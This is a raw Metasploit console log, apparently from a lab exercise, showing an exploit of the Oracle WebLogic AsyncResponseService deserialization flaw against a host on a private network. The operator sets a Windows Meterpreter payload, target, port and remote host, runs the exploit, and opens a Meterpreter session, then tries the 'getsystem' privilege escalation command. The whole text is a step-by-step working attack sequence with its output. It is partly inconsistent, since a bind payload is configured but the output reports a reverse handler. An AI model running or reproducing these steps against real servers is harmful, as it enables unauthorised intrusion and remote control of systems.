 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set payload windows/x64/meterpreter
/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set target 1
target => 1
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lport 10000
lport => 10000
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set rhosts 192.168.111.80
rhosts => 192.168.111.80
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.111.128:10000
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (175174 bytes) to 192.168.111.80
[*] Meterpreter session 3 opened (192.168.111.128:10000 -> 192.168.111.80:54826 ) at 2024-05-02 23:19:38
-0400
meterpreter > getsystem
^C[-] Error running command getsystem: Interrupt